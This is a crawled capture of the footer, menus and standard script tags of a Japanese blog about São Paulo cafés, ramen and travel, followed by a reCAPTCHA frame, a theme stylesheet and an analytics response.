 <span class="wpp-meta post-stats"><span class="wpp-views">4,996ビュー</span></span>
</li>
<li>
<a href="https://jauhouse.com/mercadolivre-tips-to-buy/" title="ブラジルの楽天？Mercado livreでレベル「レジェンド」の私が絶対に失敗しない買い物の仕方教えます。" class="wpp-post-title" target="_self">ブラジルの楽天？Mercado livreでレベル「レジェンド」の私が絶対に失敗しない買い物の仕方教えます。</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">4,862ビュー</span></span>
</li>
<li>
<a href="https://jauhouse.com/casasantaluzia1/" title="サンパウロおススメ商品紹介～乳製品＆加工食品～" class="wpp-post-title" target="_self">サンパウロおススメ商品紹介～乳製品＆加工食品～</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">4,689ビュー</span></span>
</li>
<li>
<a href="https://jauhouse.com/ramenmaru/" title="遂にジャルジン地区にもラーメン屋が！豚骨ばりこてラーメンMARU！！　〜サンパウロラーメン戦争〜 Vol.8" class="wpp-post-title" target="_self">遂にジャルジン地区にもラーメン屋が！豚骨ばりこてラーメンMARU！！　〜サンパウロラーメン戦争〜 Vol.8</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">4,427ビュー</span></span>
</li>
</ul>

</div>
				</div>
								
								<div class="m-all t-1of2 d-1of3">
				<div id="recent-posts-7" class="widget footerwidget widget_recent_entries"><h4 class="widgettitle"><span>最新の記事</span></h4>			<ul>
								
				<li>
					<a class="cf" href="https://jauhouse.com/usroadtripvideo/" title="キャンピングカー アメリカ横断【ビデオ&#038;総まとめ】// JaúHouse Vacation 2018">
						キャンピングカー アメリカ横断【ビデオ&#038;総まとめ】// JaúHouse Vacation 2018						<span class="date gf">2018.08.28</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/ramensp1/" title="【結果発表!!!】あなたの一票でサンパウロNo.1のラーメン屋が決まる！ラーメンSP-1グランプリ！！">
						【結果発表!!!】あなたの一票でサンパウロNo.1のラーメン屋が決まる！ラーメンSP-1グランプリ！！						<span class="date gf">2018.08.26</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/ikkoushabrasil/" title="リベルダージで本格博多豚骨！Ikkousha(博多 一幸舎)！！　〜サンパウロラーメン戦争〜 Vol.9">
						リベルダージで本格博多豚骨！Ikkousha(博多 一幸舎)！！　〜サンパウロラーメン戦争〜 Vol.9						<span class="date gf">2018.08.26</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/mercadolivre-tips-to-buy/" title="ブラジルの楽天？Mercado livreでレベル「レジェンド」の私が絶対に失敗しない買い物の仕方教えます。">
						ブラジルの楽天？Mercado livreでレベル「レジェンド」の私が絶対に失敗しない買い物の仕方教えます。						<span class="date gf">2018.08.13</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/kikkomangelatoboutique/" title="【期間限定メニュー】KIKKOMAN×Gelato Boutiqueコラボの和風ジェラート！">
						【期間限定メニュー】KIKKOMAN×Gelato Boutiqueコラボの和風ジェラート！						<span class="date gf">2018.08.01</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/usroadtripday1/" title="Day1/アメリカ最南端の街キーウエスト/海を渡る道路は最高！">
						Day1/アメリカ最南端の街キーウエスト/海を渡る道路は最高！						<span class="date gf">2018.06.28</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/usroadtripday0/" title="Day0/アメリカ横断スタート！サンパウロからマイアミへ">
						Day0/アメリカ横断スタート！サンパウロからマイアミへ						<span class="date gf">2018.06.25</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/ramenmaru/" title="遂にジャルジン地区にもラーメン屋が！豚骨ばりこてラーメンMARU！！　〜サンパウロラーメン戦争〜 Vol.8">
						遂にジャルジン地区にもラーメン屋が！豚骨ばりこてラーメンMARU！！　〜サンパウロラーメン戦争〜 Vol.8						<span class="date gf">2017.12.25</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/totoshouse/" title="マチュピチュに行ったら絶対食べて欲しい絶品ステーキ！ 〜Toto&#8217;s House〜">
						マチュピチュに行ったら絶対食べて欲しい絶品ステーキ！ 〜Toto&#8217;s House〜						<span class="date gf">2017.12.18</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/thaichef/" title="Thai Chef Restauranteで食べる本格タイ料理～サンパウロレストラン～">
						Thai Chef Restauranteで食べる本格タイ料理～サンパウロレストラン～						<span class="date gf">2017.12.14</span>					</a>
				</li>
							</ul>
			</div>				</div>
								
								<div class="m-all t-1of2 d-1of3">
				<div id="nav_menu-10" class="widget footerwidget widget_nav_menu"><h4 class="widgettitle"><span>カテゴリー</span></h4><div class="menu-jau-house-2-container"><ul id="menu-jau-house-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-298"><a href="https://jauhouse.com/category/cafe/">Cafe巡り</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615"><a href="https://jauhouse.com/category/restaurant/">レストラン巡り</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://jauhouse.com/category/spstore/">サンパウロLife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://jauhouse.com/category/netideas/">WEBの知恵</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://jauhouse.com/category/photos/">カメラの知識</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2564"><a href="https://jauhouse.com/category/travel/">旅行Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://jauhouse.com/category/travel/usroadtrip/">アメリカ横断</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://jauhouse.com/aboutus/">Jaú Houseについて</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://jauhouse.com/sitemap/">全記事の一覧はこちら</a></li>
</ul></div></div><div id="text-15" class="widget footerwidget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=1722096738083926";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Jauhouse/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/Jauhouse/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Jauhouse/">Jaú House</a></blockquote></div>
</div>
		</div>				</div>
							
		</div>

		
	
		<div id="footer-bottom">
						<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-jau-house-5" class="footer-nav cf"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-298"><a href="https://jauhouse.com/category/cafe/">Cafe巡り</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615"><a href="https://jauhouse.com/category/restaurant/">レストラン巡り</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://jauhouse.com/category/spstore/">サンパウロLife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://jauhouse.com/category/netideas/">WEBの知恵</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://jauhouse.com/category/photos/">カメラの知識</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2564"><a href="https://jauhouse.com/category/travel/">旅行Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://jauhouse.com/category/travel/usroadtrip/">アメリカ横断</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://jauhouse.com/aboutus/">Jaú Houseについて</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://jauhouse.com/sitemap/">全記事の一覧はこちら</a></li>
</ul></div>			</nav>
						<p class="source-org copyright">&copy;Copyright2026 <a href="https://jauhouse.com/" rel="nofollow">JaúHouse</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://jauhouse.com/wp-admin/admin-ajax.php";
</script>
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"","font_method":"svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jauhouse.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u8868\u793a","visibility_hide":"\u96a0\u3059","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jauhouse.com/wp-content/plugins/table-of-contents-plus/front.min.js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jauhouse.com/wp-content/plugins/jetpack/modules/wpgroho.js'></script>
<script type='text/javascript' src='https://jauhouse.com/wp-content/themes/jstork/library/js/libs/wow.min.js'></script>
<script type='text/javascript' src='https://jauhouse.com/wp-content/themes/jstork/library/js/libs/slick.min.js'></script>
<script type='text/javascript' src='https://jauhouse.com/wp-content/themes/jstork/library/js/libs/remodal.js'></script>
<script type='text/javascript' src='https://jauhouse.com/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js'></script>
<script type='text/javascript' src='https://jauhouse.com/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://jauhouse.com/wp-content/themes/jstork/library/js/scripts.js'></script>
<script type='text/javascript' src='https://jauhouse.com/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='https://jauhouse.com/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://jauhouse.com/wp-content/plugins/akismet/_inc/form.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.2.5',blog:'150610206',post:'2253',tz:'9',srv:'jauhouse.com'} ]);
	_stq.push([ 'clickTrackerInit', '150610206', '2253' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xNe5xdRaUthaAR_hvmbEWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768620360169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jauhouse.com/wp-content/themes/jstork_custom/style.css
body_size: 825
content:
@charset "utf-8";
/*
Template: jstork
Theme Name: stork_custom
Theme URI:http://open-cage.com/stork/
*/

#logo .img{
margin-bottom: 6px;
}
#logo img{max-height: 43px;}
.header.headercenter{text-align:center;}
.header.headercenter #logo{float:none;display:block;margin: .2em auto;}
.header.headercenter #logo .h1{display: inline-block;height: auto;margin-top: 5px;}
.header.headercenter #logo a{
display:block;
}
.header.headercenter #logo img{
max-height:150px;
}

 /* ----- 文章を蛍光ペンっぽく ----- */

.keikoup {
background: linear-gradient(transparent 40%, #fcf483 40%);
padding-bottom: .2em;
font-weight:bold;
}

 /* ----- Googlemapをページ上で操作できなくする（ジャンプ対策） ----- */

@media only screen and (max-width: 480px) {
iframe {
    max-width: 100%;
    height: auto;
}
}

/* デバイス幅が768px以上の場合にカード型レイアウトを3カラムにする */
@media only screen and (min-width: 768px) {
 .post-list-card .post-list{
 width:31.333%;
 }
}

/* 個別投稿ページの中央揃え */
#main {
    margin:0 auto;
    float:none;
}

/* AmazonJSのアイコンを消す */
.entry-content .amazonjs_item li:before,
.entry-content .amazonjs_item a[target="_blank"]:after{
 content:none;
}

@media only screen and (max-width: 480px) {
.tscroll table{
 width:100%;
 margin-bottom: .5em;
}
.tscroll{
 overflow: auto;
 margin-bottom: 2em;
}
.tscroll::-webkit-scrollbar{
 height: 5px;
}
.tscroll::-webkit-scrollbar-track{
 background: #F1F1F1;
}
.tscroll::-webkit-scrollbar-thumb {
 background: #BCBCBC;
}
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=202240833&t=pageview&_s=1&dl=https%3A%2F%2Fjauhouse.com%2Fboulangerie%2F&ul=en-us%40posix&dt=%E3%82%AF%E3%83%AD%E3%83%AF%E3%83%83%E3%82%B5%E3%83%B3%E3%81%8C%E7%BE%8E%E5%91%B3%E3%81%97%E3%81%84%EF%BC%81Boulangerie%20Le%20Fournil%EF%BD%9E%E3%82%B5%E3%83%B3%E3%83%91%E3%82%A6%E3%83%AD%E3%82%AB%E3%83%95%E3%82%A7%E5%B7%A1%E3%82%8A%EF%BD%9E%20%7C%20Ja%C3%BAHouse&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1345934743&gjid=139077801&cid=968230980.1768620356&tid=UA-88846757-1&_gid=365177918.1768620356&_r=1&_slc=1&z=1995956278
body_size: -449
content:
2,cG-XRZ6J3LP5B